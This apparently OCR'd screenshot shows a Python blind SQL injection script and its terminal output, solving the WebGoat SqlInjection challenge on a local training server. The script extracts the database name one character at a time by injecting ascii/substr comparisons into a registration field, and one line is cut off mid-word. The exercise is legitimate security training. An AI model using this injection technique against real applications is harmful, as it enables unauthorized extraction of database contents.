 1 import requests
2 import re
3
4 def getDBName(DBName_len):
5 DBName = ""
6 url="http://127.0.0.1:8089/WebGoat/SqlInjection/challenge"
7 headers={'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8','Cookie':'JSESSIONID=9494F9A2AE75C9C1E0FC690E881EC13B'}
8 chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_'
9 print("Start to retrieve database name...")
10
11 for i in range( 1, DBName_len + 1):
12 print("Number of letter: " , i)
13 tempDBName = DBName
14 for char in chars:
15 print("Test letter " + char)
16 char_ascii = ord(char)
17 sqli='ccc\' and ascii(substr(database(),{0},1))={1} -- '
18 sqli = sqli.format(i, char_ascii)
19 data={'username_reg':sqli,'email_reg':'123.123.com','passwor
20 response = requests.put(url,data=data,headers=headers)
21 print(response.text)
22 pattern = re.compile(r'exists')
23 match = pattern.search(response.text)
24
25 if match:
26 DBName += char
27 print("DBName is: " + DBName + "...")
28 break
29
30 if tempDBName == DBName:
31 print("Letters too little! Program ended." )
32 exit()
33 print("Retrieve completed! DBName is: " + DBName)
34
35 getDBName(11)
2. bash
}
Test letter l
{
"lessonCompleted" : true,
"feedback" : "User ccc' and ascii(substr(database(),11,1))=108 --  created, pl
ease proceed to the login page.",
"output" : null
}
Test letter m
{
"lessonCompleted" : true,
"feedback" : "User ccc' and ascii(substr(database(),11,1))=109 --  created, pl
ease proceed to the login page.",
"output" : null
}
Test letter n
{
"lessonCompleted" : false,
"feedback" : "User ccc' and ascii(substr(database(),11,1))=110 --  already exi
sts please try to register with a different username.",
"output" : null
}
DBName is: admin_lemon...
Retrieve completed! DBName is: admin_lemon